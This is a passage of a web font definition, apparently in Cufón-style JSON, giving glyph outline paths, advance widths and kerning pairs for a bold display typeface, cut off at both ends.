g":-10,"u":10,"v":20,"y":20,"C":10,"G":10,"O":10,"Q":10,"d":10,"q":10,"c":10,"e":10,"o":10,"j":-25,"w":20,"4":30,"7":-10,"6":10,"2":-10,"0":10}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r373,0r0,150r-46,0r0,132r96,-85v23,-20,15,-47,-14,-47r-20,0r0,-150r357,0r0,150v-27,-1,-36,8,-60,32r-112,116r136,230v10,13,18,28,36,27r0,145r-321,0r0,-126r-73,-129r-25,19r0,91r50,0r0,145r-377,0","w":762,"k":{"b":-30,"g":20,"s":5,"t":30,"u":25,"v":45,"y":45,"C":30,"G":30,"O":30,"Q":30,"&":10,"d":20,"q":20,"-":50,"c":25,"e":25,"o":25,"j":20,"@":10,"p":25,"w":45}},{"d":"7,49r0,-145v27,5,51,-8,51,-27r0,-113v0,-54,33,-95,111,-113r0,-3v-118,-27,-115,-92,-111,-212v-3,-19,-24,-32,-51,-27r0,-150r101,0v108,0,165,56,165,148v0,76,-29,174,69,167r0,150v-98,-9,-69,97,-69,181v0,87,-56,144,-169,144r-97,0","w":349},{"d":"121,-226v-22,-91,12,-147,48,-185v27,-29,61,-57,61,-88v0,-26,-11,-41,-36,-41v-24,0,-37,21,-47,46r-137,0r0,-183v57,-22,123,-35,215,-35v188,0,262,80,262,200v0,105,-70,151,-135,190v-44,26,-79,47,-75,96r-156,0xm204,8v-63,0,-113,-46,-113,-105v0,-60,50,-107,113,-107v61,0,111,47,111,107v0,59,-50,105,-111,105","w":494},{"d":"18,0r0,-145v34,2,75,2,75,-27r0,-335r-47,31r-38,0r0,-158r150,-66r211,0r0,528v3,26,35,30,68,27r0,145r-419,0","w":445,"k":{"\\":25,"@":10,"?":30,"<":20,"9":20,"8":5,"7":25,"6":15,"4":40,"0":5,"*":40,",":-10,".":-10,"\"":45,"'":45,"&":10,"-":30,"%":30,"+":10}},{"d":"371,12v-226,0,-364,-121,-364,-353v0,-278,192,-412,453,-359r183,0r0,263r-174,0r-27,-94v-97,-7,-145,28,-145,179v0,125,26,184,102,184v46,0,81,-32,105,-63r139,0r0,175v-64,40,-167,68,-272,68","w":653,"k":{"b":-30,"g":20,"s":5,"C":10,"G":10,"O":10,"Q":10,"\\":-10}},{"d":"231,0r0,-145v36,4,63,-6,58,-45r-281,0r0,-176r294,-334r259,0r0,355r51,0r0,155r-51,0v-4,33,15,49,51,45r0,145r-381,0xm179,-349r0,4r122,0r0,-140r-4,0","w":620,"k":{"\\":20,"?":10,"7":15,"5":-15,"3":-10,"\/":-10,"#":-10,"*":20,":":-10,";":-10,",":-10,".":-10,"\"":20,"'":20,"%":30}},{"d":"8,0r0,-145v29,4,55,-6,55,-27r0,-351v-3,-20,-26,-32,-55,-27r0,-150r386,0r0,150v-29,-4,-55,6,-55,27r0,351v3,20,26,32,55,27r0,145r-386,0","w":402,"k":{"b":-30,"g":15,"t":10,"u":15,"v":25,"y":25,"C":10,"G":10,"O":10,"Q":10,"d":10,"q":10,"-":10,"c":10,"e":10,"o":10,"j":10,"p":10,"w":25}},{"d":"8,0r0,-145v23,2,38,-4,50,-19r128,-169r-134,-189v-18,-23,-26,-29,-44,-28r0,-150r382,0r0,140r-47,0r66,100r34,-45v27,-37,4,-61,-37,-55r0,-140r331,0r0,150v-24,-3,-40,9,-51,24r-127,169r129,184v16,21,28,29,49,28r0,145r-384,0r0,-135r45,0r-69,-97r-31,43v-26,33,-6,60,39,54r0,135r-329,0","w":745,"k":{"w":50,"q":15,"p":20,"@":10,"b":-30,"g":20,"s":5,"t":30,"u":20,"v":50,"y":50,"C":40,"G":40,"O":40,"Q":40,"&":10,"d":15,"-":50,"c":22,"e":22,"o":22,"j":25}},{"d":"116,-270v-61,0,-109,-44,-109,-102v0,-58,48,-103,109,-103v60,0,108,45,108,103v0,58,-48,102,-108,102xm10,122r0,-83v35,-7,61,-19,61,-41v0,-18,-20,-21,-37,-37v-14,-13,-27,-32,-27,-67v0,-56,43,-92,103,-92v62,0,114,41,114,125v0,128,-77,185,-214,195","w":231,"k":{"T":15,"U":30,"Y":90,"g":20,"c":10,"e":10,"o":10,"V":80,"W":60,"7":15,"1":10,"5":-10}},{"d":"7,-258r0,-175r158,0r0,-170r192,0r0,170r157,0r0,175r-157,0r0,170r-192,0r0,-170r-158,0","w":521,"k":{"2":25,"1":10,"3":20}},{"d":"222,11v-139,0,-216,-82,-216,-279v0,-202,92,-272,208,-272v62,0,102,28,136,67r0,-77r-42,0r0,-150r265,0v21,0,35,20,35,49r0,482v3,15,19,29,41,24r0,145r-254,0v-15,0,-26,-17,-34,-43v-30,32,-76,54,-139,54xm267,-259v0,101,26,121,83,108r0,-203v-55,-6,-83,0,-83,95","k":{"*":20,"b":-10,"g":20,"\"":30,"'":30,"t":20,"u":15,"v":30,"y":30,"d":5,"q":5,"-":10,"c":10,"e":10,"o":10,"j":20,"\\":35,"!":10,"p":15,"?":10,"w":30}},{"d":"200,0r-157,-355v-6,-11,-20,-23,-39,-20r0,-155r334,0r0,155r-40,0r45,126r3,0r36,-92v9,-22,-4,-36,-28,-34r0,-155r271,0r0,155v-21,-2,-37,14,-45,30r-158,345r-222,0","w":633,"k":{"g":25,",":110,".":110,"\"":10,"'":10,"s":5,"z":10,"a":30,"&":60,"d":15,"q":15,"c":20,"e":20,"o":20,"]":20,"}":20,"h":30,"k":30,"l":30,"@":20,"\\":40,"\/":60,")":30}},{"d":"7,-202r0,-101v15,-46,53,-82,101,-82v68,0,129,50,155,-3r100,0r0,106v-15,46,-54,77,-102,77v-68,0,-128,-50,-154,3r-100,0","w":370},{"d":"350,12v-206,0,-343,-97,-343,-347v0,-239,123,-377,400,-377v92,0,168,12,203,22r0,197r-123,0v-20,-14,-41,-25,-92,-25v-62,0,-95,40,-105,119v35,-29,87,-49,154,-49v120,0,209,63,209,206v0,159,-112,254,-303,254xm383,-226v0,-70,-42,-74,-97,-64v3,114,15,138,49,138v35,0,48,-24,48,-74","w":660,"k":{"\\":30,"?":30,"9":25,"7":25,"2":10,"1":5,"\/":30,")":10,"!":10,"*":30,",":10,".":10,"\"":15,"'":15,"%":25}},{"d":"-2,162r0,-135r407,0r0,135r-407,0","w":403},{"d":"233,49r-242,-790r159,0r242,790r-159,0","w":381,"k":{"y":40,"w":40,"p":-20,"\\":85,"W":70,"V":70,"9":20,"8":20,"7":35,"6":40,"4":30,"0":50,"T":50,"U":50,"Y":80,"g":-30,"t":30,"u":30,"v":40,"C":40,"G":40,"O":40,"Q":40,"a":10,"d":30,"q":30,"c":30,"e":30,"o":30,"j":-50}},{"d":"10,-73r0,-183r169,-73r0,-3r-169,-75r0,-178r61,0r366,188r0,137r-366,187r-61,0","w":444,"k":{"7":20,"3":40,"2":30}},{"d":"75,-226r-67,-324r0,-150r256,0r0,150r-67,324r-122,0xm137,8v-63,0,-113,-46,-113,-105v0,-60,50,-107,113,-107v61,0,111,47,111,107v0,59,-50,105,-111,105","w":272},{"d":"8,0r0,-180r297,-354r0,-4r-103,0r-22,72r-157,0r0,-234r583,0r0,185r-297,354r0,4r109,0r23,-86r165,0r0,243r-598,0","w":614,"k":{"b":-35,"g":20,"\/":-10}},{"d":"145,0r-108,-355v-5,-9,-18,-22,-33,-20r0,-155r314,0r0,155r-35,0r29,101r3,0r64,-256r176,0r64,256r3,0r21,-71v6,-20,-5,-32,-27,-30r0,-155r253,0v-2,50,4,109,-2,155v-13,0,-33,16,-38,30r-107,345r-225,0r-62,-213r-3,0r-62,213r-225,0","w":877,"k":{"\\":40,"@":20,"\/":50,")":30,"g":25,",":85,".":85,"\"":10,"'":10,"s":5,"z":10,"a":30,"&":55,"d":15,"q":15,"c":20,"e":20,"o":20,"]":20,"}":20,"h":30,"k":30,"l":30}},{"d":"399,11v-72,0,-117,-28,-145,-69v-15,32,-35,58,-51,58r-183,0r0,-526v-3,-17,-22,-29,-46,-24r0,-150r269,0v21,0,35,20,35,49r0,181v37,-41,82,-70,150,-70v101,0,194,54,194,256v0,197,-84,295,-223,295xm361,-262v0,-92,-27,-98,-83,-92r0,203v57,13,83,-5,83,-111","w":628,"k":{"*":30,"g":20,",":30,".":30,"\"":45,"'":45,"t":5,"u":5,"v":10,"y":10,"z":5,"a":10,"]":10,"}":10,"h":5,"k":5,"l":5,"\\":70,"!":25,"p":5,"?":45,"w":10,"\/":30,"x":10,")":20}},{"d":"369,0r0,-315v0,-32,-17,-37,-61,-37r0,207r45,0r0,145r-347,0r0,-145v24,4,44,-7,44,-24r0,-357v-3,-17,-22,-29,-46,-24r0,-150r269,0v21,0,35,20,35,49r0,194v43,-47,101,-83,183,-83v68,0,136,29,136,123r0,248v2,12,16,28,34,24r0,145r-292,0","w":667,"k":{"*":35,"g":20,"\"":45,"'":45,"t":20,"u":10,"v":30,"y":30,"d":5,"q":5,"-":10,"c":10,"e":10,"o":10,"j":10,"\\":70,"!":15,"p":10,"?":45,"w":30}},{"d":"116,8v-61,0,-109,-45,-109,-102v0,-58,48,-104,109,-104v60,0,108,46,108,104v0,57,-48,102,-108,102xm116,-270v-61,0,-109,-44,-109,-102v0,-58,48,-103,109,-103v60,0,108,45,108,103v0,58,-48,102,-108,102","w":231,"k":{"T":15,"U":30,"Y":90,"g":20,"c":10,"e":10,"o":10,"V":80,"W":60,"7":15,"1":10,"5":-10}},{"d":"6,162r0,-135v24,4,44,-7,44,-24r0,-354v-3,-17,-22,-29,-46,-24r0,-155r256,0v20,0,35,14,43,65v37,-43,84,-75,155,-75v101,0,194,55,194,257v0,197,-103,269,-226,269v-54,0,-91,-12,-118,-34r0,75r34,0r0,135r-336,0xm391,-261v0,-92,-27,-100,-83,-93r0,196v55,12,83,-1,83,-103","k":{"*":30,"g":20,",":30,".":30,"\"":45,"'":45,"t":5,"u":5,"v":10,"y":10,"z":5,"a":10,"]":10,"}":10,"h":5,"k":5,"l":5,"\\":70,"!":25,"p":5,"?":45,"w":10,"\/":30,"x":10,")":20}},{"d":"267,184v-209,0,-273,-43,-273,-121v0,-61,56,-95,98,-110v-27,-13,-48,-38,-48,-74v0,-49,27,-78,66,-101v-54,-29,-82,-75,-82,-140v0,-116,93,-178,260,-178v39,0,72,10,104,10r192,0r0,155v-20,-2,-28,4,-36,18v-3,113,-94,169,-260,169v-34,0,-65,-2,-92,-7v0,17,2,29,26,29r201,0v117,0,164,42,164,143v0,125,-92,207,-320,207xm294,-295v20,0,32,-14,32,-65v0,-52,-12,-62,-32,-62v-19,0,-33,10,-33,62v0,51,14,65,33,65xm338,10r-137,0v0,38,7,46,65,46v47,0,101,-5,101,-29v0,-13,-7,-17,-29,-17","w":592,"k":{"g":20,"a":15,"&":25,"d":10,"q":10,"c":20,"e":20,"o":20,"j":-20,"@":10,"\\":40,"?":10,"\/":-10}},{"d":"216,8v-88,0,-158,-13,-208,-39r0,-173r128,0v11,21,30,41,58,41v27,0,41,-18,41,-47r0,-313v-3,-24,-32,-31,-63,-27r0,-150r394,0r0,150v-29,-4,-55,6,-55,27r0,281v0,176,-87,250,-295,250","w":574,"k":{"A":40,"J":55,"Z":10,"b":-30,":":35,";":35,"g":45,",":65,".":65,"s":25,"t":10,"u":20,"v":25,"y":25,"z":20,"C":15,"G":15,"O":15,"Q":15,"a":40,"&":45,"d":30,"q":30,"-":20,"c":35,"e":35,"o":35,"f":10,"i":15,"j":15,"m":20,"n":20,"r":20,"@":20,"p":20,"w":25,"\/":50,"x":20}},{"d":"297,12v-49,0,-83,-4,-123,-12r-166,0r0,-226r177,0r23,78v43,7,103,5,103,-42v0,-31,-25,-41,-87,-57v-104,-26,-216,-60,-216,-230v0,-173,120,-235,270,-235v71,0,106,5,140,12r138,0r0,210r-175,0r-23,-73v-48,-7,-100,2,-100,45v0,33,31,40,63,49v195,54,255,100,255,239v0,157,-82,242,-279,242","w":583,"k":{"A":25,"T":10,"U":10,"Y":10,"Z":10,"*":15,"b":-15,":":5,";":5,"g":20,",":20,".":20,"\"":15,"'":15,"s":5,"t":5,"v":15,"y":15,"d":-5,"q":-5,"c":-5,"e":-5,"o":-5,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"h":5,"k":5,"l":5,"V":10,"W":10,"\\":10,"!":15,"p":5,"?":20,"w":15,"X":10,"\/":30}},{"d":"8,0r0,-165r233,-203r-67,0r-23,49r-137,0r0,-211r519,0r0,170r-233,203r73,0r19,-47r143,0r0,204r-527,0","w":542,"k":{"g":15,"\"":10,"'":10,"\\":40}},{"d":"59,-406r-51,-180r0,-114r230,0r0,114r-51,180r-128,0","w":246,"k":{"A":100,"J":135,"Z":15,"b":-30,"g":50,"s":35,"v":10,"y":10,"z":10,"C":30,"G":30,"O":30,"Q":30,"S":15,"a":20,"d":60,"q":60,"c":70,"e":70,"o":70,"f":10,"w":10,"x":10,"4":60,"7":-10,"6":25,"2":10,"0":25,"9":10,"8":20}},{"d":"4,-375r0,-155r46,0r0,-135r258,0r0,135r78,0r0,155r-78,0r0,175v-4,49,28,58,80,55r0,141v-28,8,-73,16,-128,16v-125,0,-210,-33,-210,-164r0,-223r-46,0","w":394,"k":{"g":15,"\"":10,"'":10,"&":10,"d":5,"q":5,"c":5,"e":5,"o":5,"\\":30}},{"d":"236,9v-106,0,-177,-16,-226,-35r0,-155r124,0v16,28,50,46,89,46v26,0,50,-7,50,-26v0,-17,-15,-20,-75,-26v-116,-11,-193,-41,-193,-169v0,-132,102,-184,262,-184v92,0,162,10,218,27r0,150r-123,0v-16,-21,-43,-38,-83,-38v-36,0,-47,9,-47,22v0,14,15,20,65,25v133,14,210,33,210,165v0,134,-78,198,-271,198","w":513,"k":{"*":25,":":5,";":5,"g":30,",":10,".":10,"\"":25,"'":25,"s":5,"t":15,"u":15,"v":15,"y":15,"z":5,"-":10,"c":5,"e":5,"o":5,"j":10,"\\":55,"!":20,"p":15,"?":20,"w":15,"\/":25,")":10}},{"d":"241,49v-108,0,-165,-56,-165,-148v0,-79,33,-184,-69,-177r0,-150v95,9,69,-89,69,-171v0,-87,56,-144,169,-144r97,0r0,150v-27,-5,-47,8,-51,27v3,119,8,185,-111,211r0,3v78,18,111,59,111,113r0,114v3,19,24,32,51,27r0,145r-101,0","w":349,"k":{"b":-30,"g":-10,"u":10,"v":20,"y":20,"C":10,"G":10,"O":10,"Q":10,"d":10,"q":10,"c":10,"e":10,"o":10,"j":-25,"w":20,"4":30,"7":-10,"6":10,"2":-10,"0":10}},{"d":"309,8v-205,0,-302,-88,-302,-216v0,-100,67,-162,148,-196v-67,-155,7,-308,217,-308v34,0,81,6,99,12r174,0r0,215r-171,0r-16,-59v-36,-3,-54,7,-54,38v0,29,19,46,50,78r90,94v9,-27,16,-57,21,-90r189,0r0,98v-24,50,-47,94,-73,134v20,15,36,50,69,47r0,145r-222,0r-27,-27v-53,23,-115,35,-192,35xm268,-273v-32,76,34,136,115,115","w":763,"k":{"W":45,"V":60,"8":15,"7":20,"5":-10,"U":30,"Y":60,"g":10,"c":5,"e":5,"o":5}},{"d":"7,49r0,-145r72,0r0,-495r-72,0r0,-150r287,0r0,790r-287,0","w":306},{"d":"-11,49r242,-790r159,0r-242,790r-159,0","w":381,"k":{"x":40,"w":40,"p":40,"9":30,"8":50,"7":-15,"6":60,"4":70,"3":10,"2":20,"0":50,"\/":85,"A":80,"J":85,"b":-30,"g":95,"s":75,"t":30,"u":40,"v":40,"y":40,"z":50,"C":40,"G":40,"O":40,"Q":40,"S":30,"a":75,"d":70,"q":70,"c":100,"e":100,"o":100,"f":30,"i":30,"j":30,"m":40,"n":40,"r":40}},{"d":"248,12v-109,0,-185,-17,-240,-38r0,-180r135,0v16,23,39,44,84,44v39,0,63,-22,63,-64v0,-75,-98,-71,-123,-34r-146,0r0,-440r502,0r0,217r-157,0r-18,-33r-143,0r0,115v31,-20,66,-47,140,-47v126,0,220,68,220,220v0,151,-108,240,-317,240","w":572,"k":{"\\":25,"?":25,"9":20,"7":25,"2":10,"1":10,"\/":30,")":15,"!":10,"*":20,":":10,";":10,",":10,".":10,"\"":30,"'":30,"]":15,"}":15,"%":25}},{"d":"15,49r0,-790r149,0r0,790r-149,0","w":179},{"d":"248,12v-92,0,-176,-12,-211,-22r0,-187r124,0v22,15,48,24,99,24v71,0,102,-36,111,-120v-36,28,-90,48,-150,48v-125,0,-214,-73,-214,-221v0,-150,117,-246,303,-246v209,0,343,95,343,347v0,250,-117,377,-405,377xm277,-467v0,62,39,76,96,65v-2,-120,-16,-139,-50,-139v-25,0,-46,20,-46,74","w":660,"k":{"\\":35,"?":10,"8":10,"3":15,"2":20,"\/":45,")":10,",":40,".":40,"\"":15,"'":15,"&":5}},{"d":"12,-218r0,-159r271,0r0,159r-271,0","w":295,"k":{"A":50,"T":80,"U":20,"Y":110,"Z":20,"g":10,"C":-10,"G":-10,"O":-10,"Q":-10,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"h":10,"k":10,"l":10,"V":90,"W":70,"X":50,"7":45,"2":20,"9":10,"1":30,"3":10}},{"d":"118,8v-63,0,-113,-46,-113,-105v0,-60,50,-107,113,-107v61,0,111,47,111,107v0,59,-50,105,-111,105","w":234,"k":{"y":110,"g":15,"e":35,"c":35,"G":55,"T":115,"U":60,"Y":117,"b":10,"t":45,"u":30,"v":110,"C":55,"O":55,"Q":55,"d":20,"q":20,"o":35,"j":40,"V":118,"W":113,"p":30,"w":85,"4":35,"7":20,"6":30,"2":-5,"0":45,"9":15,"3":-10,"5":-10}},{"d":"6,0r0,-145v25,4,47,-6,47,-24r0,-357v-3,-18,-24,-28,-49,-24r0,-150r272,0v21,0,35,20,35,49r0,482v3,18,23,28,48,24r0,145r-353,0","w":365,"k":{"*":20,"b":-10,"g":20,"\"":30,"'":30,"t":20,"u":15,"v":30,"y":30,"d":5,"q":5,"-":10,"c":10,"e":10,"o":10,"j":20,"\\":35,"!":10,"p":15,"?":10,"w":30}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r348,0v281,0,393,112,393,344v0,232,-116,356,-401,356r-340,0xm335,-152v94,4,131,-55,131,-192v0,-137,-36,-200,-131,-195r0,387","w":756,"k":{"A":45,"J":25,"T":10,"U":15,"Y":50,"Z":15,"*":10,"g":20,",":55,".":55,"\"":30,"'":30,"z":5,"S":10,"a":20,"&":10,"-":-10,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"]":10,"}":10,"h":10,"k":10,"l":10,"V":45,"W":40,"\\":40,"!":10,"?":20,"X":40,"\/":40,")":15}},{"d":"369,8v-214,0,-316,-85,-316,-256r0,-275v-3,-16,-21,-32,-45,-27r0,-150r384,0r0,150r-63,0r0,314v0,44,17,74,71,74v54,0,71,-30,71,-74r0,-314r-63,0r0,-150r317,0r0,150v-24,-5,-42,10,-45,27r0,275v0,171,-106,256,-311,256","w":733,"k":{"A":50,"J":45,"Z":15,"b":-30,":":30,";":30,"g":45,",":60,".":60,"s":20,"t":10,"u":20,"v":20,"y":20,"z":15,"C":15,"G":15,"O":15,"Q":15,"S":10,"a":35,"&":40,"d":25,"q":25,"-":20,"c":30,"e":30,"o":30,"f":10,"i":10,"j":10,"m":10,"n":10,"r":10,"@":10,"p":10,"w":20,"\/":50,"x":15}},{"d":"6,0r0,-145v24,3,33,-15,47,-30r78,-86r-88,-94v-12,-11,-18,-23,-39,-20r0,-155r339,0r0,141r-30,0r50,52v16,-12,33,-53,-4,-52r0,-141r261,0r0,155v-24,-3,-32,15,-47,30r-74,83r84,97v11,11,18,23,39,20r0,145r-339,0r0,-131r30,0r-50,-51v-16,12,-33,51,-1,51r5,0r0,131r-261,0","w":628,"k":{"g":20,"\"":10,"'":10,"&":10,"d":5,"q":5,"c":10,"e":10,"o":10,"\\":45,"?":5}},{"d":"141,-554r-103,-86r0,-60r229,0r21,146r-147,0","w":400},{"d":"357,12v-198,0,-350,-130,-350,-362v0,-232,160,-362,350,-362v190,0,350,130,350,362v0,232,-152,362,-350,362xm357,-159v49,0,67,-61,67,-186v0,-125,-18,-180,-67,-180v-49,0,-67,55,-67,180v0,125,18,186,67,186","w":714,"k":{"\\":50,"?":10,"8":5,"7":5,"3":15,"2":25,"\/":40,")":20,"!":10,"*":10,",":45,".":45,"\"":25,"'":25,"&":10,"]":10,"}":10,"%":10}},{"d":"63,162r0,-127v45,-9,91,-25,131,-50r-152,-340v-7,-11,-19,-23,-38,-20r0,-155r330,0r0,155r-44,0r48,125r4,0r36,-91v6,-16,-7,-36,-28,-34r0,-155r271,0r0,155v-22,-4,-37,12,-46,30r-116,232v-77,154,-140,219,-208,275r-188,0","w":629,"k":{"g":25,",":110,".":110,"\"":10,"'":10,"s":5,"z":10,"a":30,"&":60,"d":15,"q":15,"c":20,"e":20,"o":20,"]":20,"}":20,"h":30,"k":30,"l":30,"@":20,"\\":40,"\/":60,")":30}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r364,0v221,0,310,68,310,228v0,165,-125,233,-347,228r0,99r67,0r0,145r-394,0xm327,-538r0,151v56,6,79,-23,79,-77v0,-54,-23,-80,-79,-74","w":689,"k":{"x":-5,"w":-5,"p":-5,"\\":10,"X":10,"W":10,"V":10,"@":25,"\/":75,")":25,"A":80,"J":120,"U":10,"Y":10,"Z":10,"b":-25,":":10,";":10,"g":35,",":140,".":140,"s":12,"t":-5,"u":-5,"v":-5,"y":-5,"z":10,"a":25,"&":60,"d":25,"q":25,"-":10,"c":35,"e":35,"o":35,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"]":15,"}":15,"f":-5,"h":5,"k":5,"l":5,"i":-5,"j":-5,"m":-5,"n":-5,"r":-5}},{"d":"161,-310r-25,-61r62,-117r-79,109r-68,8r-40,-71r40,-52r140,-10r-140,-10r-40,-52r43,-72r66,10r78,108r-62,-117r25,-63r91,0r25,63r-61,117r77,-108r69,-10r40,72r-39,52r-137,10r137,10r39,52r-39,71r-68,-8r-79,-109r61,117r-25,61r-91,0","w":413,"k":{"9":-5,"8":10,"7":-10,"5":-10,"4":20,"2":15,"1":-10,"A":100,"J":120,"Z":10,"b":-30,"g":40,"s":15,"C":10,"G":10,"O":10,"Q":10,"a":20,"d":20,"q":20,"c":50,"e":50,"o":50}},{"d":"236,0r-189,-530v-7,-14,-20,-23,-39,-20r0,-150r373,0r0,150r-59,0r85,284r3,0r64,-204v19,-57,6,-84,-52,-80r0,-150r326,0r0,150v-21,-2,-39,13,-45,30r-192,520r-275,0","w":756,"k":{"x":40,"w":40,"p":35,"@":70,"\/":80,"A":100,"J":110,"Z":10,"b":-30,":":80,";":80,"g":95,",":117,".":117,"s":80,"t":35,"u":40,"v":40,"y":40,"z":55,"C":45,"G":45,"O":45,"Q":45,"S":10,"a":75,"&":100,"d":85,"q":85,"-":90,"c":95,"e":95,"o":95,"f":40,"i":30,"j":30,"m":40,"n":40,"r":40}},{"d":"8,126r0,-85v36,-7,63,-20,63,-43v0,-18,-20,-22,-38,-38v-14,-13,-28,-33,-28,-69v0,-58,45,-95,106,-95v64,0,118,42,118,129v0,132,-79,191,-221,201","w":234,"k":{"y":110,"p":30,"j":40,"e":35,"T":115,"U":60,"Y":117,"b":10,"g":15,"t":45,"u":30,"v":110,"C":55,"G":55,"O":55,"Q":55,"d":20,"q":20,"c":35,"o":35,"V":118,"W":113,"w":85,"4":35,"7":20,"6":30,"2":-5,"0":45,"9":15,"3":-10,"5":-10}},{"d":"313,10v-183,0,-308,-104,-308,-272v0,-169,125,-278,308,-278v183,0,308,109,308,278v0,168,-125,272,-308,272xm313,-141v31,0,47,-36,47,-119v0,-83,-16,-114,-47,-114v-31,0,-48,31,-48,114v0,83,17,119,48,119","w":626,"k":{"*":50,":":10,";":10,"g":20,",":35,".":35,"\"":70,"'":70,"s":5,"t":10,"u":5,"v":20,"y":20,"a":5,"]":10,"}":10,"f":5,"h":5,"k":5,"l":5,"j":5,"m":5,"n":5,"r":5,"\\":90,"!":30,"p":10,"?":60,"w":20,"\/":30,"x":10,")":10}},{"d":"7,49r0,-130v66,-26,110,-99,110,-268v0,-168,-44,-231,-110,-257r0,-135r113,0v95,41,218,154,218,392v0,240,-123,357,-218,398r-113,0","w":346},{"d":"354,12v-223,0,-347,-121,-347,-353v0,-281,198,-412,461,-359r182,0r0,255r-174,0r-27,-85v-105,-10,-155,21,-155,176v0,136,19,213,118,195r0,-71r-38,0r0,-141r335,0r0,145v-20,-4,-35,14,-38,27r0,199r-135,0v0,0,-9,-19,-27,-19v-28,18,-96,31,-155,31","w":717,"k":{"A":25,"J":20,"T":40,"U":20,"Y":50,"Z":10,"*":45,"b":-10,"g":15,",":25,".":25,"\"":35,"'":35,"v":10,"y":10,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"h":10,"k":10,"l":10,"V":40,"W":40,"\\":20,"!":10,"?":45,"w":10,"X":15}},{"d":"8,-24r0,-195r134,0v16,44,49,64,99,64v36,0,64,-8,64,-41v0,-30,-25,-38,-86,-53v-102,-26,-211,-59,-211,-222v0,-137,79,-201,206,-219r0,-84r161,0r0,79v66,4,119,12,166,21r0,181r-129,0v-19,-37,-45,-61,-89,-61v-45,0,-70,13,-70,43v0,31,27,36,84,51v167,46,227,97,227,231v0,124,-65,198,-208,219r0,112r-161,0r0,-105v-77,-3,-131,-10,-187,-21","w":571,"k":{"9":10,"7":10,"2":5}},{"d":"373,-73r-366,-188r0,-137r366,-187r61,0r0,183r-169,73r0,3r169,75r0,178r-61,0","w":444,"k":{"5":-10}},{"d":"6,0r0,-145v24,4,44,-7,44,-24r0,-182v-3,-17,-22,-29,-46,-24r0,-155r256,0v22,0,38,17,45,81v40,-51,85,-91,172,-91v59,0,119,22,133,91v40,-51,85,-91,172,-91v68,0,136,29,136,123r0,248v2,12,16,28,34,24r0,145r-292,0r0,-315v0,-32,-3,-37,-47,-37r0,207r31,0r0,145r-289,0r0,-315v0,-32,-3,-37,-47,-37r0,207r31,0r0,145r-333,0","w":958,"k":{"*":35,"g":20,"\"":45,"'":45,"t":20,"u":10,"v":30,"y":30,"d":5,"q":5,"-":10,"c":10,"e":10,"o":10,"j":10,"\\":70,"!":15,"p":10,"?":45,"w":30}},{"w":120},{"d":"329,12v-205,0,-322,-82,-322,-211v0,-89,43,-143,136,-171r0,-4v-75,-24,-113,-73,-113,-148v0,-117,131,-190,299,-190v168,0,299,73,299,190v0,75,-36,124,-111,148r0,4v92,28,134,82,134,171v0,129,-117,211,-322,211xm329,-152v40,0,55,-34,55,-74v0,-40,-15,-74,-55,-74v-41,0,-56,34,-56,74v0,40,15,74,56,74xm329,-430v32,0,47,-27,47,-59v0,-32,-15,-60,-47,-60v-32,0,-47,28,-47,60v0,32,15,59,47,59","k":{"\\":45,"?":10,"9":15,"7":15,"6":5,"0":5,"\/":20,")":10,"!":10,"*":10,"\"":20,"'":20,"%":15}},{"d":"577,-212r-316,0v5,50,23,71,71,71v48,0,77,-19,93,-40r132,0r0,145v-50,26,-126,46,-247,46v-226,0,-305,-103,-305,-271v0,-169,112,-274,299,-274v207,0,292,113,273,323xm304,-390v-28,0,-40,21,-44,76r86,0v-4,-53,-15,-76,-42,-76","w":585,"k":{"*":30,"g":15,",":15,".":15,"\"":55,"'":55,"t":5,"v":10,"y":10,"a":5,"h":5,"k":5,"l":5,"\\":60,"!":20,"?":45,"w":10,"\/":10,"x":5}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r423,0r52,239r3,0r52,-239r427,0r0,150v-27,-5,-51,8,-51,27r0,351v3,19,24,32,51,27r0,145r-367,0r0,-145r50,0r0,-313r-3,0r-120,458r-147,0r-120,-458r-3,0r0,313r55,0r0,145r-302,0","w":973,"k":{"b":-30,"g":15,"t":10,"u":15,"v":25,"y":25,"C":10,"G":10,"O":10,"Q":10,"d":10,"q":10,"-":10,"c":10,"e":10,"o":10,"j":10,"p":10,"w":25}},{"d":"8,0r0,-145v27,5,51,-8,51,-27r0,-351v-3,-19,-24,-32,-51,-27r0,-150r617,0r0,241r-157,0r-23,-79r-110,0r0,100r151,0r0,161r-151,0r0,120r112,0r21,-97r165,0r0,254r-625,0","w":645,"k":{"U":10,"Y":10,"*":10,"b":-25,"g":20,"\"":10,"'":10,"v":10,"y":10,"C":5,"G":5,"O":5,"Q":5,"-":5,"V":10,"W":10,"?":10,"w":10}},{"d":"180,0r-133,-530v-6,-11,-20,-23,-39,-20r0,-150r374,0r0,150r-51,0r42,204r3,0r82,-354r191,0r82,354r3,0r31,-124v14,-55,5,-81,-44,-80r0,-150r310,0r0,150v-21,-2,-40,12,-45,30r-135,520r-262,0r-72,-304r-3,0r-72,304r-262,0","w":1039,"k":{"x":35,"w":40,"p":35,"@":60,"\/":70,"A":80,"J":90,"Z":10,"b":-30,":":60,";":60,"g":95,",":122,".":122,"s":70,"t":35,"u":40,"v":40,"y":40,"z":45,"C":40,"G":40,"O":40,"Q":40,"S":10,"a":70,"&":90,"d":75,"q":75,"-":70,"c":85,"e":85,"o":85,"f":30,"j":30,"m":35,"n":35,"r":35}},{"d":"81,0r0,-113r293,-390r0,-4r-186,0r-23,65r-157,0r0,-258r542,0r0,204r-195,496r-274,0","w":558,"k":{"\\":-10,"@":40,"?":-10,"<":30,"8":15,"7":-10,"6":20,"4":40,"2":15,"1":-10,"0":10,"\/":80,")":-10,"#":15,"!":-10,"*":-10,":":20,";